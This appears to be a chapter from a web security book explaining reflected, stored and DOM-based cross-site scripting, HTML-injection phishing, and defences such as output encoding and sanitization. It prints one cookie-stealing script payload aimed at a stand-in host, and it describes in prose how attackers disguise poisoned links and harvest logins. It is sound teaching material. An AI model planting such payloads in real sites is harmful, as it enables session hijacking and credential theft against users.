![]() Cross-site scripting
Cross-site scripting
![]() Cross-site request forgery
Cross-site request forgery
Sometimes the most effective way that an attacker can compromise your application is not to attack the server directly, but instead to attack your users through their web browsers. Browsers have the inherent defense of the same-origin policy to prevent attacks like this, but vulnerabilities present in your code can allow attackers to circumvent that defense. Now that we have a good understanding of the same-origin policy and why it’s so important, it’s time to take a look at two of the most common of those vulnerabilities: cross-site scripting and cross-site request forgery.
More web sites are vulnerable to cross-site scripting (or XSS) attacks than any other type of web application attack. According to statistics from the Web Application Security Consortium (WASC), almost 40 percent of all web applications tested for security flaws have at least one XSS vulnerability. Two additional separate studies by WhiteHat Security and Cenzic Inc. showed even greater percentages: Seventy percent of the sites they surveyed were vulnerable to XSS attacks. There’s no way to know how many web sites really do have XSS holes, but no matter what that number really is, it’s definitely too high for comfort.
As well as being the most prevalent web application vulnerability, XSS has another dubious honor, in that it’s also one of the most underestimated vulnerabilities. Far too many people dismiss XSS as something trivial that can only pop up irritating message boxes. The reality is that XSS has been used in real-world attacks to steal authentication credentials, install keystroke loggers and other malware, and even create self-replicating script “worms” that consumed so much bandwidth that they took down some of the most popular sites on the Internet.
In this section, we’ll show you exactly what XSS is and why it’s so dangerous. We’ll also show you the one redeeming feature of XSS: the fact that it’s relatively easy to prevent.
Essentially, cross-site scripting is a vulnerability that allows an attacker to add his own script code to a vulnerable web application’s pages. When a user visits an “infected” page in the application—sometimes by following a specially crafted link in an e-mail message, but sometimes just by browsing the web site as usual—his browser downloads the attacker’s code and automatically executes it.
IMHO
Cross-site scripting is without a doubt the worst-named web application vulnerability in the world. So many people have trouble understanding what XSS is just because of its awful name. One time, I was at a developer conference, and between sessions I had struck up a conversation with a programmer. We started talking about web security in his application, and I asked him what he was doing about cross-site scripting. He answered, “Oh, we don’t have to worry about that. We don’t use cross-site scripting.” I explained to him that XSS isn’t something that you use; it’s something that attackers use against you!
By the end of our talk, he was straightened out, but I can’t help wondering how many more programmers like him are out there who are ignoring XSS because they think it’s a feature that they’re not using. If it had been up to me, I probably would have called it “JavaScript Injection,” which I think is a much more accurate description of the problem.
As an additional side note: the reason that cross-site scripting is abbreviated as “XSS” and not “CSS” is that CSS was already widely used as the abbreviation for Cascading Style Sheets, and it would have been too confusing to use the same abbreviation for both.
The root cause of XSS vulnerabilities is when a web application accepts input from a user and then displays that input as-is, without validating it or encoding it. The simplest example of this is something you probably use hundreds of times a week: a search engine. Let’s say you’re looking for a recipe for banana cream pie, so you fire up your search engine, enter “banana cream pie recipe,” and click the search button. A split second later, the page comes back with a list of results and a message like “Your search for ‘banana cream pie recipe’ found about 1,130,000 results.”
So far, so good, but what if instead of “banana cream pie recipe,” you searched for “<i>banana cream pie recipe</i>”? If the results from this new search are something like “Your search for ‘<i>banana cream pie recipe</i>’ found about 75,000 results,” then that’s a good sign that the site is taking some precautions against XSS. But if the results look like this instead: “Your search for banana cream pie recipe found about 1,130,000 results,” then there’s a good chance that the site is vulnerable. You can see an example of this surprisingly dangerous result in Figure 6-1.

Figure 6-1 A search engine potentially vulnerable to cross-site scripting
You might be wondering what the problem is with this—it’s not really that big of a deal that the browser is italicizing your input, is it? Actually it is, but only because it means there’s a much bigger problem going on, which is that the browser is treating your data as if it were code. (To be more precise, the browser is rendering your data as full HTML instead of as plaintext.) And as we’ll see over and over in this book, when applications treat data as code, applications get hacked.
![]() Note
Note
Applications treating data as code is the root cause of almost every major class of vulnerability. Cross-site scripting happens when applications treat data as HTML or script. SQL injection happens when applications treat data as SQL. Buffer overflows happen when applications treat data as assembly code.
Instead of injecting HTML italics tags into our page output, what if we were to inject some JavaScript code? Our browser would execute that script code just as if it had originally come from the web application. And what if there was a way that we could inject some JavaScript not just into our own page views, but into other users’ views too? Then their browsers would execute our code.
Let’s put our bad-guy attacker’s “black hat” on and think about some evil things we could do if we could add our own arbitrary script code to another site’s web pages. What we’d probably want to do is to get access to users’ private calendars, or e-mails, or bank account information, or all the other things we did in the imaginary world with no same-origin policy. But in this case, instead of writing script code to pull data in from other web sites, we’re going to write script code to push data out.
Our first step will be to gather the information we’re particularly interested in. For the bank web site, we’re probably most interested in the user’s account number and his balance. If we know the names or IDs of the HTML elements that hold this data, we can easily get their contents with the JavaScript function “getElementById” and the “innerHTML” property. (The names and IDs of page elements generally don’t change for different users, so if you can log in to the site yourself and see what the elements are named for you, then there’s a good chance that’s what the names will be for everyone else too.) Here’s a snippet of JavaScript that pulls the current values of the “acctNumSpan” and “acctBalSpan” elements:

Alternatively, instead of pulling the account number and balance data out of the page, we could simply get the user’s cookies for that page from the “cookie” property of the JavaScript document object:

As we saw earlier, authentication and session identification values are what web applications usually use to identify their users. As we saw in Chapter 4, if we knew what a user’s session ID was, we could replace our own session ID with theirs. Then the web application would see all of our requests as coming from the other user. It would happily display for us his account number, his balance, and maybe even let us transfer some of his funds into our own account. Cookie theft like this—essentially a form of identity theft—is what real-life XSS exploits usually try to accomplish.
We also saw in the session management chapter that cookies are not the only way that web applications can store session tokens: sometimes sites will put the session identifier in the querystring of the URL, like this:
![]()
Setting up a site this way will not prevent session token theft from XSS. Instead of stealing the document cookie, we can simply steal the querystring, which in this case is just as easy and effective:

In either case, we’ve now found the data we’re looking for, but finding the data is only the first half of the exploit. Now we need a way to send it back to ourselves. We could write some more script to e-mail the data to us, but there’s no way to make a browser silently send an e-mail. The user always has to confirm that they actually do want to send an e-mail message, and they always get the chance to see who the message is going to and what it says. Otherwise, this would be an enormous security violation in itself: web sites could force their visitors to silently send mountains of spam e-mails.
Fortunately (from the attacker’s point of view), there’s a much easier way to send data. We can just have the script code make a web request to a page that we own and put the data in the querystring of the URL. So if our site is www.badguy.cxx, the web request might be:
![]()
Figure 6-2 shows this attack in action.

Figure 6-2 A vulnerable page on the site www.bank.cxx forwards the user’s authentication cookie to the malicious server www.badguy.cxx.
Now all we have to do is watch our web server request logs to collect all of our victims’ session tokens. It doesn’t matter if the www.badguy.cxx/bankinfo page responds to the request, and in fact it doesn’t matter if there even is a page called “bankinfo” at www.badguy.cxx. The only thing that’s important is that we get the script to make some kind of request to www.badguy.cxx so that we can read the stolen data out of our server logs.
Our next step is to write some script code that makes the request, which is actually much easier than it sounds. There are dozens of ways to do this, and one of the simplest is just to write a new HTML <img> image tag to the page using the JavaScript method document.write. We’ll set the “src” attribute of the image tag to the URL of the request we want to send.

When a browser runs this script, it will automatically make a request (specifically, an HTTP GET request) to the URL specified by the “src” attribute. In this case, there’s no actual image to be found at that URL, so the browser will display its red “X” image-not-found graphic, but the damage has already been done. Remember, the only thing that’s important is that we get the browser to send the request; whatever happens with the response is irrelevant.
Again, there are many, many ways to get browsers to automatically send HTTP requests. Besides <img src>, some other popular choices include:

But wait, doesn’t this violate the same-origin policy? After all, we’re communicating with a site from a completely different origin. Actually, this doesn’t violate the same-origin policy. The same-origin policy can’t stop you from sending a request; it can only stop you from reading the response, and we don’t care about doing that.
Now that we have our exploit code, the final step is to find a way to get a victim to execute it. After all, all we’ve done so far is to type exploits into our own browser window, so the only people we’ve been attacking are ourselves! Let’s change that. In the next section, we’ll examine three different types of XSS attacks and show how attackers pull off exploits for each type.
When most web application security experts talk about XSS, they demonstrate XSS exploits by injecting a JavaScript alert() method call to pop up a message box saying something like “XSS” or “123,” as shown in Figure 6-3. Their intent is just to show that they can execute arbitrary script in the victim’s browser. Unfortunately, this has led some people to believe that XSS is nothing more than a parlor trick to pop up alert boxes. Of course, as we just saw, it’s much more serious than that.

Figure 6-3 The alert box: a classic, effective (but not always) way of demonstrating a cross-site scripting vulnerability
If you’re testing your own applications for XSS vulnerabilities, do feel free to use alert(‘XSS’) as your test attack “payload.” Popping alert boxes is an easy method to use and it’s easy to see if the test worked (although you’ll want to disable any browser defense settings like Internet Explorer’s XSS Filter, or else you might get a “false negative” result). But if you’re talking to your VP or your CIO, trying to convince her to hold off on the release until the XSS issues are fixed, or to fund a round of penetration testing for the application, you might want to demonstrate the problem with an example of a more real-world attack.
If cross-site scripting attacks were ice cream cones (as in Figure 6-4), you’d have your choice of three different flavors: vanilla (reflected XSS), French vanilla (local XSS), or rocky road (stored XSS). All three are delicious (to an attacker, at least), and the same basic ingredients are common to all of them, but there are subtleties of differences in their recipes that dramatically affect the end results. We’ll start by learning how to mix up a batch of vanilla reflected XSS, the most popular flavor and the basis for all the others as well.

Figure 6-4 Cross-site scripting vulnerabilities as ice cream flavors
Reflected XSS (also known as Type-1 XSS) is the most common type of cross-site scripting vulnerability. It’s the vanilla of XSS: You can find it just about anywhere you look for it. Reflected XSS vulnerabilities happen when web applications immediately echo back the user’s input, as in our earlier example of the search engine. When we searched for “banana cream pie recipe,” the search engine page immediately echoed back “Your search for banana cream pie recipe found 1,130,000 results.”

It’s easy to understand why reflected XSS is the most common form of XSS, and in fact why it’s the most common web application vulnerability, period: Web applications display user input like this all the time. However, it’s more difficult to understand how this could really be exploited. No one is going to type some script code into a form field to send their authentication cookies to badguy.cxx. But unfortunately for them, they won’t have to go to this much trouble in order to get attacked. With a little social engineering (and an optional assist from a URL-shortening service), all the attacker has to do is get a potential victim to click on a link on a page or in an e-mail.
Web pages are often written so that HTTP GET requests work just as well as POST requests. Our example search engine might expect a user’s search term to come in the body of a POST request, maybe as the parameter “searchTerm.” If we were to look at the raw text of a request like this using a request proxy tool, it would look something like this:

However, it’s likely that the application would accept a GET request with the search term in the URL querystring, and process this request just the same as the POST.
![]()
This is important for us as attackers writing XSS exploits, because when users click on hyperlinks on web pages or in e-mails, those requests are sent as HTTP GET requests. So if we test the search term field of www.searchengine.cxx/search and find out that it’s vulnerable to XSS, we can create a “poisoned” XSS hyperlink that will exploit anyone who clicks on it.

This is where the social engineering aspect of the attack comes in. In order to get people to click on the link, we’ll disguise it. We’ll write the poisoned HTML anchor tag so that the text of the link that gets displayed to the reader is very compelling, something like “You’ve won! Click here to claim your free plasma TV!” or “Check out these photos of celebrities partying in Vegas last night!” Figure 6-5 shows an example how this attack might work.
![]()
Figure 6-5 An attacker sends a malicious e-mail to exploit a cross-site scripting vulnerability in www.searchengine.cxx.
We can distribute our disguised XSS attack by sending around spam e-mails or by posting it to forum boards or blog comments. Alternatively, instead of casting a wide net like this, we could take a spear phishing approach and target only one or two people, preferably ones with administrative privileges. We could send our attack e-mail to admin@searchengine.cxx or bugs@searchengine.cxx with a subject line of “I found a bug in your site.” If this attack succeeds, we could end up being able to impersonate system administrators, and this could give us a lot of control over the web site.
Now, most browsers will display the actual HREF destination of a hyperlink when a user hovers over it with his mouse. But not every user knows to look for this, and even if they looked, there aren’t too many users who would really understand that all the “<script>document.location...” nonsense is actually malicious script meant to attack them.
Notice we said that most browsers display links when you hover over them with your mouse pointer. The exception is browsers embedded in devices that don’t use mice, such as mobile devices like smartphones and tablets. As an alternative, some mobile apps will let you preview links by pressing and holding rather than tapping. But again, not every user knows to do this.
We can make this attack even more effective by disguising the poisoned link even further with a URL-shortening service like bit.ly, TinyURL, or goo.gl. If you have a very long URL that you want to fit into a tweet or a text message with a 140-character limit, a URL-shortening service will provide you with a custom redirect link for it. For example, if I have a long URL like this:
![]()
I can get a much shorter link from goo.gl that will automatically redirect anyone who follows it back to the original URL:
![]()
This is a really useful service for Twitter users, but it’s also a really useful service for XSS attackers. If you send me a link to “http://bit.ly/1ay5DW”, it’s not easy for me to tell where that link actually goes unless I follow it. And if I follow it, and it turns out to be a link to an XSS exploit, it’s too late for me: I’ve already been exploited. There are reverse URL-shortening lookup services like unshorten.com and wheredoesthislinkgo.com that will tell you where shortened links point to without you having to click them, but realistically, almost no one will go to the trouble of doing this.
So far, our entire attack strategy has been built around creating a URL with poisoned querystring parameters. We said earlier that many web applications are written so that HTTP GET requests are equivalent to POST requests, but this is only true for some applications—not all of them. If GET won’t work, it is still possible to exploit XSS vulnerabilities through POST, but in this case we’ll need to change our tactics and employ an accomplice web page.
If we have help from an accomplice page that we control, we can create an HTML form on that page that will send a POST request to any URL we want—the same-origin policy does not prevent cross-origin form posts. Our first step is to create a <form> element, set the HTTP request method (POST), and the destination URL:
Notice that we’re not adding any parameters to the action URL, since we’re now assuming that the application requires its data to come in the POST request body and not the querystring. We can send POST parameters by modifying our form to include <input> elements prefilled with parameter names and values:

When the user submits this form, the HTTP request will look like this:

We’re almost done with the attack now. The next step is to add some script to this page that will automatically submit the form when the page loads:

Now we’re ready to attack the POST-based XSS vulnerability. We have a new accomplice URL that we can use to attack users just as we did in the GET-based case. All we need to do is lure people to this page, and the script code will automatically send the malicious POST request to the vulnerable site. We can disguise this new URL by shortening it just as we did before, too.
Our next category of XSS is stored XSS, also known as Type-2 XSS. If reflected XSS is the vanilla ice cream of cross-site scripting attacks, then stored XSS is the rocky road. It’s a lot harder to find rocky road than it is to find vanilla, but if you do find it, you’re a lot more likely to chip your tooth on a rocky road cone and really hurt yourself than you are with plain vanilla.
Stored XSS vulnerabilities happen for the same reason that reflected XSS vulnerabilities do: The web application echoes back user input without validating or encoding it. But where reflected XSS vulnerabilities echo this input back immediately and only to the one user who made the request, stored XSS vulnerabilities store the input indefinitely, and echo it back to everyone who visits the page.
Dropping the ice-cream cone analogy for a minute, stored XSS is much more rare than reflected XSS. Almost every web application will immediately reflect a user’s input back to him, at least on some page of the application, but it’s just not as common to store input. However, web sites that do work this way are among the most popular sites on the Internet. Shopping sites let users post their own reviews of items they’ve bought. News sites and blogs let users write comments to respond to articles. Social networking sites and wikis are often entirely made up of user-contributed content. This is what the Social Web or Web 2.0 is all about—a more interactive experience for the users, where they’re as much contributors as consumers. But whenever users can add content to a site, there’s a chance that someone is going to try to add malicious content to that site. And if he succeeds, he may be able to exploit many more users than he would have with a reflected XSS attack. Let’s take a look at how a stored XSS attack might work against a shopping site.
Stepping back into our role as the attackers, our first goal will be to find a place on the target site where we can post comments. We want as many potential victims to fall into our trap as possible, so we’ll look for a very popular item that’s selling extremely well: maybe Nintendo’s latest handheld game, or Oprah’s book of the month. We’ll write a review of this item and sneak a little HTML in, to see whether the site allows it or not. We post this:
I thought this book was <i>great</i>!
And we hope for our new comment to show up on the page like this:
I thought this book was great!
If so, we’re in business.
We can use the same attack payload that we used for the reflected XSS attack, the script that sends the victim’s cookie to us at www.badguy.cxx. It’s not even necessary to package this attack script up in a poisoned URL any more. We’ll just embed this script directly in an item review:
I thought this book was great!<script>window.open(‘http://www.badguy.cxx/’+document.cookie);</script>
Now everyone who comes to the site to shop for Oprah’s book of the month will automatically send us their authentication tokens. We’ll be able to take over their sessions by substituting their tokens in place of our own. Then, we’ll see what’s in their shopping carts, we’ll see what items they’ve ordered in the past, and we’ll order some new things for ourselves using their credit cards.
What makes stored XSS so effective is that there’s no element of social engineering required, as there is for reflected XSS. Some percentage of people—probably a large percentage—will always be suspicious of e-mails with subjects like “Check out these celebrity photos!” and either won’t follow the links or won’t open the mail at all. But with stored XSS, a user can be victimized just because he’s browsing the site normally. It could even be a site that he’s visited every day for the last ten years, and that’s always been completely safe in the past, but today it’s not, and he has no way of knowing that until it’s too late.
Our final category of XSS attacks is local XSS, also called DOM-based XSS or Type-0 XSS. Local XSS is the French vanilla ice cream of XSS. It’s like vanilla (that is, reflected XSS) but with a little twist that makes a big difference. In a reflected XSS attack, the server-side code takes the attacker’s malicious script, embeds it into the response, and serves it to the victim user. But in a local XSS attack, it’s the page’s client-side code that takes the attack script and executes it. Let’s take a look at an example of how this might work.
One of the developers for the search engine had a little extra time one afternoon and decided to add an Easter egg to the site, a little hidden secret that he could show off to his friends. He added some JavaScript so that the background color of the search page would be set to whatever was sent in the querystring of the URL. Once he finished writing this code—a simple task for a programmer of his caliber—he sent his girlfriend a link to the site so she could make her searches in her favorite color:
![]()
The script he added to make this work looked like this:

“Surely,” he thought, “there’s no way I can get in trouble for something like this. Even if people find out about it, it’s not like it’s using any server CPU. And it’s so simple and innocent, nothing could possibly go wrong with it.” Unfortunately, while this code is definitely simple, there’s nothing innocent about it. This little snippet of JavaScript has made the site vulnerable to local XSS, and it’ll enable us—acting one more time as attackers—to exploit the site just as we would if it were a common reflected XSS.
The problem comes in this line right here:
![]()
This code is taking untrusted user input from the URL querystring and writing it directly into the page. And while the soon-to-be-unemployed programmer only expected that people would use querystring values like “gold” or “purple,” we’ll take this opportunity to write our own script into the page:
![]()
Just like before, we now have a poisoned URL; and just like before, all we have to do is lure users to follow this link.
![]() Tip
Tip
While we created this example to demonstrate the dangers of local XSS, it’s also a good example of the dangers of Easter eggs. Make it an organizational policy not to allow Easter eggs, or instead have “official” Easter eggs that get developed, reviewed, and tested just like any other feature of the application.
Besides document.write, there are many other JavaScript functions that can put a web application at risk of local XSS if they pull their arguments from untrusted user input. Just some of these functions would include (but are definitely not limited to):

While it’s fairly rare for an application to process querystring input in client-side code, it’s more common for them to process cookie values or XMLHttpRequest response bodies. And while it’s tougher for an attacker to be able to tamper with these, it’s certainly not impossible. In fact, it’s not even impossible for an attacker to be able to tamper with the header collection under some circumstances. It’s best to treat all of these input sources as untrusted.
The difference between reflected XSS and local XSS is pretty subtle; in both cases, an attacker creates a malicious URL, disguises it, and lures victims to follow it. The effects are the same in both cases too: The victim’s browser executes the attacker’s script, usually with the consequence that the attacker will end up in possession of the victim’s session and/or authentication tokens. The only difference is whether the server-side code (the PHP, Java, C#, and so on) or the client-side JavaScript code is to blame for the vulnerability.
To the victim it makes no difference at all whether the client or the server is to blame. To the attacker, it makes only a little difference, since he might be able to develop an attack just by looking at the page’s script code, without having to send any potentially incriminating requests to the web server. On the other hand, to the web application developer, there’s a pretty big difference between reflected and local XSS, because he now has to fix the same vulnerability in both the server-side code and the client-side code, and the same techniques he used for one may not work exactly the same for the other.
There’s one more variation of XSS that exploits the exact same vulnerabilities as the other three types of XSS, but it works without the need to use any script code. HTML injection works on the same principles as XSS, but instead of injecting JavaScript, we’ll just inject our own HTML. Call it the “frozen yogurt” of XSS: it has all the flavor (danger) of XSS, but none of the fat (script).
Remember that we started our explanation of XSS by demonstrating a simple HTML injection—we added <i> italics tags to the page output. This is hardly anything to lose sleep over, but we can improve this attack substantially. Let’s inject a frame into the page output that points back to our server, and in this framed page we’ll display a message telling the user that he’s been logged out and he needs to re-enter his password. Figure 6-6 shows an example of what this attack might look like to a potential victim.

Figure 6-6 A fake login frame injected into a vulnerable site through HTML injection
We could take this attack a step further and just inject our fake login form directly into the page without having to use frames at all. Of course, we’ll point the form action URL back to our own server so that we’ll be the ones to collect the credentials. Here’s what the HTML injection exploit string might look like: (It’s formatted for readability here, but in a real-life attack it wouldn’t be.)
There are a few interesting things to note here. First, notice that the password field is actually a password input type, so when the victim types in his password it’ll show up as asterisks. Nothing to raise suspicions here. Second, notice that the action URL that the form will post its data to is a secure HTTPS URL. The user won’t be prompted that he’s sending login information over an insecure channel, so there’s nothing to raise suspicions here either. Finally, notice that there’s no JavaScript in this exploit string. Even if the user has taken the extreme step of completely disabling script execution in his browser, he can still be exploited by this attack.
This attack is the world’s greatest phishing attack, because it really is the site it’s claiming to be. An attacker won’t have to set up a lookalike site that will get reported to the phishing filters and blocked within a few hours after it goes live. And the payoff from this attack is much better than with a traditional cookie-stealing XSS exploit.
Depending on the way the web application is configured, an authentication cookie may only be valid for 15 to 20 minutes before it times out and is useless. But if the user sends us his real login credentials, we can use those until he changes them, which is probably never. Or we could change the password ourselves to lock the real user out, then take over his account completely. A popular scam on Facebook lately has been to take over a user’s account, lock them out, then post messages as that person saying they’re stranded and they need money wired to them. Since the real user can’t get in to warn people that it’s a scam, his friends and family assume he’s really in trouble and send money.
The big takeaway here is that XSS vulnerabilities can be exploited for more purposes than just mining authentication cookies. The “Samy” XSS worm that infected MySpace in 2005 didn’t steal any data at all, but the MySpace administrators did have to take the site down to fix the issue, causing an effective denial-of-service (although Samy Kamkar, the author of the worm, denies this was his intent). XSS has been used to write keystroke loggers and to spread other forms of malware. The effects of XSS are only limited by the attacker’s imagination.
You might be inclined to blame this whole problem on your browser, but the fact that the browser is treating your “<i>” and “</i>” data as HTML italics tags, and treating the attacker’s “<script>” data as JavaScript and not literal text characters, is not actually your browser’s fault. It’s really the web application’s fault. The browser doesn’t know any better except to render and display what the web application sends it. It has no way of knowing that the application didn’t mean to italicize “banana cream pie recipe” or that it didn’t want to send your authentication cookie to www.badguy.cxx.
You might also be inclined to try to solve this problem by forcing users to connect with HTTPS instead of HTTP. After all, XSS vulnerabilities let attackers tamper with the data sent from the web server to the user, and this sounds an awful lot like a man-in-the-middle (MitM) attack. Unfortunately, this is only a surface similarity. HTTPS will help prevent real MitM attacks where attackers try to sniff network traffic, but it won’t do anything to stop XSS.
To really solve the XSS problem, we need to address the root of the issue, which is that the web application is allowing users to add whatever data they want to the application’s output: text, script, HTML, whatever. This goes for all three forms of XSS. Even in a local XSS exploit, the attacker is still adding data to the application’s output; it’s just that it’s the client-side output generation code that’s being exploited instead of the more familiar server-side code.
We could solve the problem by not letting users add any data at all to the output any more, but that would be a pretty extreme change and it would make the application a lot less user-friendly. Instead of being so dramatic, a better solution would be just to put some restrictions on the data that users can add. Plain text is probably okay, but script is definitely bad. HTML is a little trickier. HTML can sometimes be safe, but sometimes it’s not, and it’s tough to tell the difference. For now, we’ll take the easier (and safer) route and just assume that all HTML is bad, but later on we’ll talk about some ways to allow only safe HTML.
The best way to ensure that users can only add plain text to the application’s output is to encode (or “escape”) their input as HTML before it’s displayed. This is exactly what you’d do yourself if you wanted your web page to display HTML-formatted text, maybe something like this:
![]()
You couldn’t just write “Use <b> to make text bold.” to the page output, because the user’s browser would see <b> as the start of an HTML bold tag, and end up displaying something like:
![]()
To make the browser actually write the literal text “<b>”, you wouldn’t write the < and > symbols. Instead, you’d write their encoded HTML values < and > like this:
![]()
The result would end up displayed like this:
![]()
And this is exactly what we want to happen. It’s also exactly what we want to happen to attackers’ malicious script code. Once we’ve applied encoding to all user input before displaying it again, if someone tries to inject an XSS exploit, the attack script will just be displayed to the user as harmless (if somewhat confusing) text.
Besides < for the less-than symbol, and > for the greater-than symbol, you also have to encode double-quotes as " and ampersands as &. But you shouldn’t have to write your own encoding replacement function; most web application frameworks have functions built in for this. The following table shows just a few of these functions.

One time when HTML encoding won’t help is when you’re writing user input into part of a URL querystring. For example, the search engine site might want to add a list of links of the user’s previous searches at the bottom of the page. Here’s some sample code to do this:

For this situation, you’ll need to use URL encoding instead of HTML encoding: less-than characters should be encoded as %3C, greater-than characters as %3E, spaces as %20, and so on. But again, you shouldn’t try to write your own URL encoding logic; web application frameworks have already done this work for you.

However, the list of different encoding types doesn’t stop there. If you’re writing output into an HTML attribute value rather than just into HTML element text, you’ll have to encode that output slightly differently. If you’re writing output into an embedded XML data island, you’ll have to encode that differently too. It surprises a lot of people to find out that there are at least eight different ways to encode data depending on where it’s being written in the response:
![]() HTML text
HTML text
![]() HTML attribute
HTML attribute
![]() URL
URL
![]() XML
XML
![]() XML attribute
XML attribute
![]() JavaScript
JavaScript
![]() VBScript
VBScript
![]() CSS
CSS
While HTML-text and URL encoding functions are pretty much universally provided by web application frameworks, support for the others is much more rare. Luckily, there are some freely available third-party encoding libraries that do support all of these, such as the excellent OWASP Enterprise Security API (ESAPI) library. ESAPI was originally developed for Java, but it has since been ported to many other platforms including .NET, PHP, Python, classic ASP, and ColdFusion, so there’s a good chance that there’s an ESAPI that you can use. If you’re using .NET, there’s the Microsoft Web Protection Library (more familiar to most people under its previous name, the Microsoft AntiXSS library), which is also a great option and is freely downloadable from CodePlex.
Another way to defend against XSS attacks is to filter, or sanitize, the user’s input. If you could find a way to strip out just the malicious HTML from input, you could leave in the good. This would be great for social web sites like wikis and social networking sites—after all, what fun would a social page be without any way to highlight text or even add links?
![]() Note
Note
Ironically, social web sites like these—where you want to give users the most freedom to express themselves—are also the sites where you need to restrict them the most because of the high risk of stored XSS.
Sanitizing input would be a good solution to this problem, and it can work; it’s just trickier than it sounds. Most people’s first instinct on how to sanitize input is to strip out any <script> and </script> tags and everything in between. So an exploit string like this would just be completely wiped away:
![]()
But what would this sanitizing logic do to an exploit string like this one?
![]()
Everything inside the two <script>...</script> blocks would get deleted:
![]()
which would leave you with this:
![]()
And that is the exact original exploit. You could work around this problem by repeating the process until no more <script> tags are found, but what if the exploit script is pulled from an external URL through the script “src” attribute, or if it just adds an extra space at the end of the <script> tag, or if it uses unexpected capitalization?

Even if you did a case-insensitive match, and matched just on “<script” instead of “<script>”, it still wouldn’t be enough, because there are plenty of ways to execute script without actually defining a <script> element. An attacker could create a new HTML element and then add the exploit script in an event handler like onmouseover:

As soon as the user moves his mouse pointer over the bolded word “world,” the onmouseover event will fire, and his cookies will be sent to www.badguy.cxx. You could strip out the <b> tag (and all the other HTML elements that allow event handlers), but that would defeat the purpose of trying to sanitize the user’s input. The entire point of doing this was to allow HTML, but only safe HTML. So instead of stripping out the HTML tags entirely, you’ll need to just strip out any event handlers inside of them.
If you haven’t given up on writing sanitization code at this point, the code you’ll need to pull out event handlers is a little tricky, but not impossible. Unfortunately, even after you’re done with this, you’re still not safe. If you want to let users add <a> links in their input, you’ll also have to block URLs that use the “javascript:” protocol instead of “HTTP:” or “HTTPS:”.
![]()
The javascript protocol is essentially equivalent to <script>—anything following it is executed as script code. So, your checklist for HTML input sanitization now needs to include checking for “javascript:” URLs and stripping those out (or better yet, checking for any protocols that aren’t either HTTP or HTTPS).
![]() Tip
Tip
Going through all of this is a lot harder than you may have first imagined, but depending on the development framework your application is built on, there may be an HTML sanitization library you can use that already does this work for you. Some of the more popular sanitization libraries include OWASP AntiSamy for Java, HTMLPurifier for PHP, and the previously mentioned Microsoft Web Protection Library. All three of these libraries are freely downloadable.
Even after all of this, you still may be vulnerable to the scriptless HTML injection attack we talked about earlier. Again, the first and best defense against XSS of all flavors is to encode output to disarm any potential attack. Consider input sanitization as a secondary defense; these two techniques actually work really well when used together. And if you absolutely can’t encode output because you run a social web site and want to allow users to add markup to their posts, you may be better off using a markup language other than HTML. We’ll talk about this possibility next.
Don’t use a cannon to kill a mosquito. —Confucius
Like the famous quote by Confucius, allowing users to input HTML just so they can have bold and italics tags is like using a cannon to kill a mosquito. As we’ve seen throughout this chapter, HTML is a surprisingly full-featured language (especially when used in conjunction with JavaScript event handlers), and consequently it also has an enormous attack surface. For social web sites like wikis or blogs where the users themselves are contributing to the site content, consider allowing them to input a reduced-set, lightweight markup language instead of full-bore HTML.
Wikipedia is a great example of this. Anyone can edit Wikipedia articles, but you can’t just use HTML to make your edits. Instead, you have to use the wiki markup (also called Wikitext) language. To italicize text in Wikitext, you put two single quotes on either side of the text, like this:
![]()
becomes:
![]()
To bold text, you use three single quotes; and for both bold and italics you use five single quotes.
![]()
becomes:
![]()
Wikitext has support for many other formatting options, including bulleted lists, numbered lists, tables, quotations, and syntax highlighting for source code snippets. What Wikitext doesn’t have support for is any of the JavaScript event handlers like onmouseover—but this is a good thing, since these are what get us into trouble with stored XSS.
For most applications, Wikitext or any other alternative lightweight markup language should provide a rich enough set of features, without exposing yourself to unnecessary attack surface. And just like with encoding and sanitization libraries, there’s no need to reinvent the wheel: there are many freely available markup parsers that have already been written for you.
While some combination of the three main XSS defense techniques (output encoding, input sanitization, and accepting only lightweight markup) should be the foundation of your XSS defense, there are a few other defense-in-depth techniques that can also help.
